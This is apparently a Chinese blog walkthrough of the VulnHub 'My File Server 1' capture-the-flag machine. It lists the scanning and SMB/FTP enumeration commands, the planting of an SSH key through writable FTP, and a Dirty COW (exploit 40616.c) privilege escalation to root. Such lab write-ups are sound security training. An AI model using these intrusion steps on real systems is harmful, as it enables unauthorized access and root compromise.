下载地址

https://download.vulnhub.com/myfileserver/My_file_server_1.ova



首先我们需要发现ip

我的kali是59.162所以167就是靶机的



然后我们拿nmap扫一下端口

nmap -sV -p- 192.168.59.167

扫完发现有七个端口开放 按照习惯先看80



没看到有啥有用信息,用nikto扫一下

nikto -h 192.168.59.167发现了一个readme.txt

访问后发现了一个密码

但是不知道密码是哪个服务的 尝试一下ftp匿名登陆

连接上了也没有什么可以利用的信息

ssh连接显示没有权限(就不展示了)



尝试使用smbmap进行枚举 发现smbdate有读写权限



使用smbclient //192.168.59.167/smbdata 连接共享目录,只有smbdata可以匿名访问



下载secure和sshd_config





下载完退出smb(exit),然后cat查看这两个文件发现发现用户smbuser,密码chauthtok



现在已经有了用户名smbuser,而且一开始网页给了密码rootroot1。那么再尝试一下用ftp登录(不知道为啥密码不能用chauthtok)登录成功





进行ssh免密操作,然后上传到靶机 在进行ssh登入 登入成功

ssh-keygen -t rsa #生成公钥私钥文件

改成之前sshd_config文件里要求的名称。重新连接ftp,创建.ssh文件夹,上传文件,退出,ssh -i登录。



ssh -i test smbuser@192.168.59.167



下一步就是提权

这里发现内核版本较低,可以尝试使用脏牛提权



先搜索漏洞库

searchsploit dirty

下载到本地

searchsploit -m 40616.c

使用FPT上传脏牛文件到服务器 然后gcc编译提权

put /root/40616.c /tmp/dirty.c

重新ssh去到tmp下

gcc -pthread dirty.c -o dirty -lcrypt



执行./dirty 123456

可以看到权限已经获取到



成功获取flag